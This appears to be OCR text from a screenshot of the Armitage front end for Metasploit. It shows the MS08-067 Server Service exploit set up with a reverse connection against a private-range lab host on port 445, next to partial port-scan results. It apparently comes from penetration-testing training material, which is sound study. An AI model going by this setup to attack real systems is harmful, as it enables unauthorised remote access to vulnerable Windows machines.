 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
Attack 192.168.41.132
MS08-067 Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server Service
Option Value
LHOST 192.168.41.182
LPORT 23724
RHOSTS + 192.168.41.132
RPORT 445
Console X Scan X
Hail Mary X Scan X
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch
3057, 6905, 1434,
2049, 689, 5060,
2380, 69, 6006,
6007, 47001,
[*]
[+] 192.168.
[+] 192.168.41.132: - 192.168.41.132:139 - TCP OPEN
[+] 192.168.41.132: - 192.168.41.132:135 - TCP OPEN